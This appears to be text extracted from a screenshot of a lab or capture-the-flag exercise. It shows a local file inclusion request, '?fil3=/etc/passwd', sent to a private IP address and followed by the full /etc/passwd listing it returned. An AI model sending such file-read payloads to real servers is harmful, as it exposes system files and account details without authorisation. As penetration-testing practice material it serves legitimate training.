 10.0.0.146/?fil3=/etc/passwd
1
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:
/usr/sbin/nologin monica:x:1000:1000:monica,,,:/home/monica:/bin/bash systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin ftp:x:105:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin sshd:x:106:65534::/run
/sshd:/usr/sbin/nologin